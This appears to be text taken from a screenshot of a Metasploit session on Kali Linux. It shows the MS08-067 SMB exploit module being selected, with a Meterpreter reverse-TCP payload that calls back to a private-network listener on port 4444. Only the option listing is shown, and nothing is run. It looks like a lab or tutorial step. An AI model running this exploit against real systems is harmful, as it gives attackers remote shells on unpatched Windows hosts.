 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Kali Linux a...
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.85.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.